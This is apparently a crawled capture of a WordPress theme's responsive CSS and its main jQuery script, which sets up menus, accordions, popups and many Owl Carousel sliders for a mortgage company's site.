    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 550px;
    padding-right: 0;
  }
  .confidence-home-content h1 {
    font-size: 70px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 1140px)/2);
  }
  .process-style-wrap-image::before {
    height: 400px;
    width: 485px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 100px;
  }
  .fun-fact-style-item h3 {
    font-size: 40px;
    top: 22.8px;
    left: 30px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    padding-right: 20px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1450px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: -45px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: -45px;
    left: auto;
  }
}

@media only screen and (min-width: 1800px) {
  .one-banner-area .banner-shape img:nth-child(1) {
    max-width: 500px;
  }
  .one-banner-area .banner-shape img:nth-child(2) {
    max-width: 500px;
  }
  .one-banner-area .banner-text {
    max-width: 906px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 95px;
  }
  .one-help-area .help-img {
    top: 60px;
    max-width: 565px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    max-width: 920px;
  }
  .six-banner-area .banner-img {
    left: 105px;
  }
  .container-fluid {
    max-width: 1920px;
  }
  .navbar-light {
    max-width: 1920px;
    margin: auto;
  }
  .one-help-area .help-img {
    max-width: 620px;
  }
}

@media (min-width: 1300px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1320px;
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  .navbar-light-four .navbar-toggler {
    background-color: #fff;
  }
  .navbar-light .navbar-nav .nav-item {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 1300px) and (max-width: 1450px) {
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
}

@media only screen and (min-width: 1550px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-top-header .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-navbar .navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .navbar.is-sticky.navbar-light {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-banner-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .banner-buy-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .social-links {
    left: 100px;
  }
  .choice-home-area .container-fluid {
    padding-left: 250px;
    padding-right: 100px;
  }
  .choice-home-content h1 {
    font-size: 85px;
  }
  .choice-home-information {
    left: -8%;
  }
  .confidence-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .offer-style-item .offer-content h3 {
    font-size: 20px;
  }
}
/*# sourceMappingURL=levix-responsive.css.map */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1765678379
body_size: 15178
content:
jQuery(function ($) {
    'use strict';

	jQuery(document).on('ready', function () {

		// Menu Id 
		$(function() {
			$('a.nav-link[href*="#"]:not([href="#"])').on('click',function() {
                if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                    var target = $(this.hash);
                    target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                    if (target.length) {
                        $('html, body').animate({
                                scrollTop: target.offset().top-10
                        }, 10);
                        return false;
                    }
                }
			});
		});

        $(document).on('click','.navbar-collapse.in',function(e) {
            if( $(e.target).is('a') && $(e.target).attr('class') != 'dropdown-toggle' ) {
                $(this).collapse('hide');
            }
        });

		$(".dropdown a.dropdown-toggle").on("click", function(e) {
			$(".dropdown-menu").toggleClass("show");
        });

		$(".dropdown a.dropdown-toggle").hover(function(){
			$(".dropdown-menu").addClass("show");
		});

		// Start Menu
		$(window).on('scroll', function() {
			if ($(this).scrollTop() >50) {
				$('.navbar-light').addClass('menu-shrink');
			} else {
				$('.navbar-light').removeClass('menu-shrink');
			}
		});
		
		$('.one-help-area .help-item .advisor-link a').on('click', function(e){
			var anchor = $(this);
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top - 50
			}, 1500);
			e.preventDefault();
		});	

		$('.colfooter-default-column:nth-child(1)').addClass('col-lg-3 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(2)').addClass('col-lg-2 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(3)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(4)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(5)').addClass('col-lg-3 col-md-6 col-sm-6');


		

		// Product +/-
        $(".plus-btn").on('click', function() {
            var  input = $(this).prev('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            input.val( val + step ).change();
        });

        $(".minus-btn").on('click', function() {
            var input = $(this).next('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            if (val > 0) {
                input.val( val - step ).change();
            }
		});

		// Accordion 
		$('.accordion > li:eq(0) a').addClass('active').next().slideDown();
		$('.accordion a').click(function(j) {
			var dropDown = $(this).closest('li').find('p');
			$(this).closest('.accordion').find('p').not(dropDown).slideUp();
			if ($(this).hasClass('active')) {
				$(this).removeClass('active');
			} else {
				$(this).closest('.accordion').find('a.active').removeClass('active');
				$(this).addClass('active');
			}
			dropDown.stop(false, true).slideToggle();
			j.preventDefault();
		});

		// Popup Youtube 
		$('.popup-youtube').magnificPopup({
			disableOn: 320,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		// Nice Select
		$('select').niceSelect();

		$("#datepicker").datepicker({
            minDate: 0,
            onSelect: function(dateText) {
                var today = new Date(
                    new Date().getFullYear(),
                    new Date().getMonth(),
                    new Date().getDate()
                ).getTime();
            }
        });

		// Preloader 
		jQuery(window).on('load',function(){
			jQuery(".loader").fadeOut(500);
		});

		// Back to Top
		$(window).scroll(function () {
			if ($(this).scrollTop() != 0) {
				$('#toTop').fadeIn();
			} else {
				$('#toTop').fadeOut();
			}
		}); 
		$('#toTop').on('click', function(){
			$("html, body").animate({ scrollTop: 0 }, 50);
			return false;
		});

		// Header Sticky
		$(window).on('scroll',function() {
			if ($(this).scrollTop() > 120){  
				$('.navbar').addClass("is-sticky");
			}
			else{
				$('.navbar').removeClass("is-sticky");
			}
		});

		// Beyond Slider JS
		$(document).ready(function() {
			var bigimage = $("#beyond-style-item");
			var thumbs = $("#thumbs");
			//var totalslides = 10;
			var syncedSecondary = true;
		
			bigimage
			.owlCarousel({
			items: 1,
			slideSpeed: 2000,
			nav: true,
			autoplay: true,
			dots: false,
			nav: false,
			loop: true,
			responsiveRefreshRate: 200,
			navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
			})
			.on("changed.owl.carousel", syncPosition);
		
			thumbs
			.on("initialized.owl.carousel", function() {
			thumbs
				.find(".owl-item")
				.eq(0)
				.addClass("current");
			})
			.owlCarousel({
				loop: true,
				dots: false,
				nav: true,
				autoplay: false,
				active: true,
				navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
				smartSpeed: 200,
				slideSpeed: 500,
				slideBy: 8,
				responsiveRefreshRate: 100,
				responsive: {
					0: {
						items: 2
					},
					1024: {
						items: 4
					},
					1200: {
						items: 4
					}
				}
			})
			.on("changed.owl.carousel", syncPosition2);
		
			function syncPosition(el) {
			//if loop is set to false, then you have to uncomment the next line
			//var current = el.item.index;
		
			//to disable loop, comment this block
			var count = el.item.count - 1;
			var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
		
			if (current < 0) {
				current = count;
			}
			if (current > count) {
				current = 0;
			}
			//to this
			thumbs
				.find(".owl-item")
				.removeClass("current")
				.eq(current)
				.addClass("current");
			var onscreen = thumbs.find(".owl-item.active").length - 1;
			var start = thumbs
			.find(".owl-item.active")
			.first()
			.index();
			var end = thumbs
			.find(".owl-item.active")
			.last()
			.index();
		
			if (current > end) {
				thumbs.data("owl.carousel").to(current, 100, true);
			}
			if (current < start) {
				thumbs.data("owl.carousel").to(current - onscreen, 100, true);
			}
			}
		
			function syncPosition2(el) {
			if (syncedSecondary) {
				var number = el.item.index;
				bigimage.data("owl.carousel").to(number, 100, true);
			}
			}
		
			thumbs.on("click", ".owl-item", function(e) {
			e.preventDefault();
			var number = $(this).index();
			bigimage.data("owl.carousel").to(number, 300, true);
			});
		});

	});

	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/widget', function( $scope ) {

			if($('body').hasClass("elementor-editor-active")) {
				setTimeout( function() {
					// Beyond Slider JS
					$(document).ready(function() {
						var bigimage = $("#beyond-style-item");
						var thumbs = $("#thumbs");
						//var totalslides = 10;
						var syncedSecondary = true;
					
						bigimage
						.owlCarousel({
						items: 1,
						slideSpeed: 2000,
						nav: true,
						autoplay: true,
						dots: false,
						nav: false,
						loop: true,
						responsiveRefreshRate: 200,
						navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
						})
						.on("changed.owl.carousel", syncPosition);
					
						thumbs
						.on("initialized.owl.carousel", function() {
						thumbs
							.find(".owl-item")
							.eq(0)
							.addClass("current");
						})
						.owlCarousel({
							loop: true,
							dots: false,
							nav: true,
							autoplay: false,
							active: true,
							navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
							smartSpeed: 200,
							slideSpeed: 500,
							slideBy: 8,
							responsiveRefreshRate: 100,
							responsive: {
								0: {
									items: 2
								},
								1024: {
									items: 4
								},
								1200: {
									items: 4
								}
							}
						})
						.on("changed.owl.carousel", syncPosition2);
					
						function syncPosition(el) {
						//if loop is set to false, then you have to uncomment the next line
						//var current = el.item.index;
					
						//to disable loop, comment this block
						var count = el.item.count - 1;
						var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
					
						if (current < 0) {
							current = count;
						}
						if (current > count) {
							current = 0;
						}
						//to this
						thumbs
							.find(".owl-item")
							.removeClass("current")
							.eq(current)
							.addClass("current");
						var onscreen = thumbs.find(".owl-item.active").length - 1;
						var start = thumbs
						.find(".owl-item.active")
						.first()
						.index();
						var end = thumbs
						.find(".owl-item.active")
						.last()
						.index();
					
						if (current > end) {
							thumbs.data("owl.carousel").to(current, 100, true);
						}
						if (current < start) {
							thumbs.data("owl.carousel").to(current - onscreen, 100, true);
						}
						}
					
						function syncPosition2(el) {
						if (syncedSecondary) {
							var number = el.item.index;
							bigimage.data("owl.carousel").to(number, 100, true);
						}
						}
					
						thumbs.on("click", ".owl-item", function(e) {
						e.preventDefault();
						var number = $(this).index();
						bigimage.data("owl.carousel").to(number, 300, true);
						});
					});
				}, 1000 );
			}

				// Sorting Portfolio 
				$('#Container').mixItUp();

				// Banner Slider 
				$('.banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Among Slider 
				$('.among-slider').owlCarousel({
					items: 3,
					loop: true,
					margin: 0,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:3,
						}
					}
				});

				// Banner Slider Two 
				$('.two-banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoHeight:true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Review Slider Two 
				$('.three-review-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
				});

				// Step Slider 
				$('.four-step-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Step Slider Two 
				$('.four-step-slider-two').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Loan Slider 
				$('.five-loan-slider').owlCarousel({
					items: 4,
					loop: true,
					margin: 15,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Lover Slider 
				$('.six-lover-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				/*
				New Demo JSS
				======================================================*/ 

				// Why Choose US Slider 
				$('.why-choose-us-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Staff Slider 
				$('.staff-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Testimonials Style Slider 
				$('.testimonials-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					items: 1,
				});

				// Offer Style Slider 
				$('.offer-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Find Own Loan Slider  JS
				$('.find-own-loan-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: true,
					dots: false,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Blog Style Slider JS
				$('.blog-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

		});

	});
}(jQuery));